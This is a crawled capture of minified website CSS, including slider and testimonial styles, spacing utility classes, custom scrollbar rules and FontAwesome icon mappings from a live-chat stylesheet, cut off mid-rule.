h3:before{display:none}}.strapline-bar-wrap.fancy-quotes h3:after{content:'\201D';font-size:60px;position:absolute;line-height:1;right:0}@media (max-width:767px){.strapline-bar-wrap.fancy-quotes h3:after{display:none}}.wysi-flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wysi-flex-wrap .wysi-flex-box{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}@media (max-width:767px){.wysi-flex-wrap .wysi-flex-box{-ms-flex-preferred-size:100%;flex-basis:100%}}.wysi-flex-wrap .wysi-flex-box .flex-pad{padding:15px}.wysi-flex-wrap .double{-webkit-box-flex:2;-ms-flex:2 2 0px;flex:2 2 0}.wysi-row{background:#fff}.wysi-wrap{}.testimonial-row{background:#f5f5f5;padding:40px 0}.testimonial-row h3{text-align:center}.testimonial-slider{margin-bottom:20px}.testimonial-slider .slick-dots{bottom:-10px}.test-quot-mark-left,.test-quot-mark-right{font-family:Georgia, serif;font-size:60px;color:#666;line-height:1}.test-quot-mark-left{text-align:right}.testimonial-slide p:last-of-type{margin-bottom:0}.testimonial-source{text-transform:lowercase;font-variant:small-caps;font-size:16px;color:#666}.logo-row{padding:40px 0;text-align:center}.logo-row h3{font-size:16px;font-weight:600}.logo-row .home-logo-image{margin:20px;max-width:200px;max-height:150px;vertical-align:middle}@media (max-width:767px){.hero-image-caption.caption-left{left:0}.hero-image-caption.caption-right{right:0}.hero-slider-row{background:#007d9e}.slick-slider .slick-dots{display:none!important}.hero-slider-caption,.slick-active .hero-slider-caption{opacity:1;-webkit-transition:none;-o-transition:none;transition:none;padding:10px;width:100%;font-size:12px;bottom:0;background:#FFF;position:relative}.hero-slider-caption .btn,.hero-slider-caption p,.slick-active .hero-slider-caption .btn,.slick-active .hero-slider-caption p{opacity:1;-webkit-transition:none;-o-transition:none;transition:none}.hero-caption-right{right:0}.hero-caption-left{left:0}.slick-active .hero-caption-right{right:0}.slick-active .hero-caption-left{left:0}.promo-bar-wrap{display:block}.promo-content{width:100%;display:block}.promo-button-wrap{display:block}}.form-group{margin-bottom:20px}.dash_manager_table tbody tr td{white-space:normal!important}.rating{font-size:5px;line-height:14px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.rating .icon{color:#a3a6ad;width:1em;text-align:center;margin:0 1px}.rating .icon.highlighted{color:#6DC234}.rating-star .icon.highlighted{color:#ffc107}.rating-price .icon{margin-left:0;margin-right:0}.rating-price .icon.highlighted{color:#0fb10f}

--- FILE ---
content_type: text/css
request_url: https://livechat.redsealife.com/css/app.css
body_size: 20027
content:
.mt-0{margin-top:0px!important}.pt-0{padding-top:0px!important}.mb-0{margin-bottom:0px!important}.pb-0{padding-bottom:0px!important}.ml-0{margin-left:0px!important}.pl-0{padding-left:0px!important}.mr-0{margin-right:0px!important}.pr-0{padding-right:0px!important}.mt-5{margin-top:5px!important}.pt-5{padding-top:5px!important}.mb-5{margin-bottom:5px!important}.pb-5{padding-bottom:5px!important}.ml-5{margin-left:5px!important}.pl-5{padding-left:5px!important}.mr-5{margin-right:5px!important}.pr-5{padding-right:5px!important}.mt-10{margin-top:10px!important}.pt-10{padding-top:10px!important}.mb-10{margin-bottom:10px!important}.pb-10{padding-bottom:10px!important}.ml-10{margin-left:10px!important}.pl-10{padding-left:10px!important}.mr-10{margin-right:10px!important}.pr-10{padding-right:10px!important}.mt-15{margin-top:15px!important}.pt-15{padding-top:15px!important}.mb-15{margin-bottom:15px!important}.pb-15{padding-bottom:15px!important}.ml-15{margin-left:15px!important}.pl-15{padding-left:15px!important}.mr-15{margin-right:15px!important}.pr-15{padding-right:15px!important}.mt-20{margin-top:20px!important}.pt-20{padding-top:20px!important}.mb-20{margin-bottom:20px!important}.pb-20{padding-bottom:20px!important}.ml-20{margin-left:20px!important}.pl-20{padding-left:20px!important}.mr-20{margin-right:20px!important}.pr-20{padding-right:20px!important}.mt-25{margin-top:25px!important}.pt-25{padding-top:25px!important}.mb-25{margin-bottom:25px!important}.pb-25{padding-bottom:25px!important}.ml-25{margin-left:25px!important}.pl-25{padding-left:25px!important}.mr-25{margin-right:25px!important}.pr-25{padding-right:25px!important}.mt-30{margin-top:30px!important}.pt-30{padding-top:30px!important}.mb-30{margin-bottom:30px!important}.pb-30{padding-bottom:30px!important}.ml-30{margin-left:30px!important}.pl-30{padding-left:30px!important}.mr-30{margin-right:30px!important}.pr-30{padding-right:30px!important}.mt-35{margin-top:35px!important}.pt-35{padding-top:35px!important}.mb-35{margin-bottom:35px!important}.pb-35{padding-bottom:35px!important}.ml-35{margin-left:35px!important}.pl-35{padding-left:35px!important}.mr-35{margin-right:35px!important}.pr-35{padding-right:35px!important}.mt-40{margin-top:40px!important}.pt-40{padding-top:40px!important}.mb-40{margin-bottom:40px!important}.pb-40{padding-bottom:40px!important}.ml-40{margin-left:40px!important}.pl-40{padding-left:40px!important}.mr-40{margin-right:40px!important}.pr-40{padding-right:40px!important}.mt-45{margin-top:45px!important}.pt-45{padding-top:45px!important}.mb-45{margin-bottom:45px!important}.pb-45{padding-bottom:45px!important}.ml-45{margin-left:45px!important}.pl-45{padding-left:45px!important}.mr-45{margin-right:45px!important}.pr-45{padding-right:45px!important}.mt-50{margin-top:50px!important}.pt-50{padding-top:50px!important}.mb-50{margin-bottom:50px!important}.pb-50{padding-bottom:50px!important}.ml-50{margin-left:50px!important}.pl-50{padding-left:50px!important}.mr-50{margin-right:50px!important}.pr-50{padding-right:50px!important}.mt-75{margin-top:75px!important}.pt-75{padding-top:75px!important}.mb-75{margin-bottom:75px!important}.pb-75{padding-bottom:75px!important}.ml-75{margin-left:75px!important}.pl-75{padding-left:75px!important}.mr-75{margin-right:75px!important}.pr-75{padding-right:75px!important}.mt-100{margin-top:100px!important}.pt-100{padding-top:100px!important}.mb-100{margin-bottom:100px!important}.pb-100{padding-bottom:100px!important}.ml-100{margin-left:100px!important}.pl-100{padding-left:100px!important}.mr-100{margin-right:100px!important}.pr-100{padding-right:100px!important}.mt-120{margin-top:120px!important}.pt-120{padding-top:120px!important}.mb-120{margin-bottom:120px!important}.pb-120{padding-bottom:120px!important}.ml-120{margin-left:120px!important}.pl-120{padding-left:120px!important}.mr-120{margin-right:120px!important}.pr-120{padding-right:120px!important}.mt-130{margin-top:130px!important}.pt-130{padding-top:130px!important}.mb-130{margin-bottom:130px!important}.pb-130{padding-bottom:130px!important}.ml-130{margin-left:130px!important}.pl-130{padding-left:130px!important}.mr-130{margin-right:130px!important}.pr-130{padding-right:130px!important}.mt-140{margin-top:140px!important}.pt-140{padding-top:140px!important}.mb-140{margin-bottom:140px!important}.pb-140{padding-bottom:140px!important}.ml-140{margin-left:140px!important}.pl-140{padding-left:140px!important}.mr-140{margin-right:140px!important}.pr-140{padding-right:140px!important}.mt-150{margin-top:150px!important}.pt-150{padding-top:150px!important}.mb-150{margin-bottom:150px!important}.pb-150{padding-bottom:150px!important}.ml-150{margin-left:150px!important}.pl-150{padding-left:150px!important}.mr-150{margin-right:150px!important}.pr-150{padding-right:150px!important}.m-0{margin:0px!important}.p-0{padding:0px!important}.m-5{margin:5px!important}.p-5{padding:5px!important}.m-10{margin:10px!important}.p-10{padding:10px!important}.m-15{margin:15px!important}.p-15{padding:15px!important}.m-20{margin:20px!important}.p-20{padding:20px!important}.m-25{margin:25px!important}.p-25{padding:25px!important}.m-30{margin:30px!important}.p-30{padding:30px!important}.m-35{margin:35px!important}.p-35{padding:35px!important}.m-40{margin:40px!important}.p-40{padding:40px!important}.m-45{margin:45px!important}.p-45{padding:45px!important}.m-50{margin:50px!important}.p-50{padding:50px!important}.m-75{margin:75px!important}.p-75{padding:75px!important}.m-100{margin:100px!important}.p-100{padding:100px!important}.m-120{margin:120px!important}.p-120{padding:120px!important}.m-130{margin:130px!important}.p-130{padding:130px!important}.m-140{margin:140px!important}.p-140{padding:140px!important}.m-150{margin:150px!important}.p-150{padding:150px!important}.mCSB_container{width:auto;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:5px;padding-top:12px;opacity:0.5}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:0.5}.mCSB_scrollTools .mCSB_draggerContainer{height:90%;-webkit-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp{height:20px;overflow:hidden;margin:0 auto;cursor:pointer;background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 0}.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:7px;height:100%;margin:0 auto;border-radius:10px;background:rgba(0, 0, 0, 0.2);filter:"alpha(opacity=10)"}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:7px;height:100%;margin:0 auto;border-radius:10px;text-align:center;background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;cursor:pointer;bottom:0;margin:-40px auto 0;background-position:0 -20px;background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonDown:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonLeft{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonLeft:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonLeft:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:7px;margin:6px auto;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;cursor:pointer;right:0;bottom:auto;margin:-16px auto 0 -40px;float:right}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"), url(../fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"), url(../fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"), url(../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90{-webkit-filter:none;filter:none}:root .fa-rotate-180{-webkit-filter:none;filter:none}:root .fa-rotate-270{-webkit-filter:none;filter:none}:root .fa-flip-horizontal{-webkit-filter:none;filter:none}:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x{position:absolute;left:0;width:100%;text-align:center;line-height:inherit}.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before{content:"\f00d"}.fa-close:before{content:"\f00d"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before{content:"\f013"}.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before{content:"\f01e"}.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before{content:"\f03b"}.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before{content:"\f03e"}.fa-image:before{content:"\f03e"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before{content:"\f044"}.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before{content:"\f064"}.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before{content:"\f071"}.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before{content:"\f085"}.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before{content:"\f09a"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before{content:"\f09e"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before{content:"\f0c0"}.fa-users:before{content:"\f0c0"}.fa-chain:before{content:"\f0c1"}.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before{content:"\f0c4"}.fa-scissors:before{content:"\f0c4"}.fa-copy:before{content:"\f0c5"}.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before{content:"\f0c7"}.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before{content:"\f0c9"}.fa-reorder:before{content:"\f0c9"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before{content:"\f0dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before{content:"\f0e2"}.fa-undo:before{content:"\f0e2"}.fa-legal:before{content:"\f0e3"}.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before{content:"\f0e4"}.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before{content:"\f0e7"}.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before{content:"\f0ea"}.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before{content:"\f10b"}.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before{content:"\f112"}.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before{content:"\f122"}.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before{content:"\f123"}.fa-star-half-full:before{content:"\f123"}.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before{content:"\f127"}.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before{content:"\f152"}.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before{content:"\f153"}.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before{content:"\f155"}.fa-usd:before{content:"\f155"}.fa-rupee:before{content:"\f156"}.fa-inr:before{content:"\f156"}.fa-cny:before{content:"\f157"}.fa-rmb:before{content:"\f157"}.fa-yen:before{content:"\f157"}.fa-jpy:before{content:"\f157"}.fa-ruble:before{content:"\f158"}.fa-rouble:before{content:"\f158"}.fa-rub:before{content:"\f158"}.fa-won:before{content:"\f159"}.fa-krw:before{content:"\f159"}.fa-bitcoin:before{content:"\f15a"}.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-yo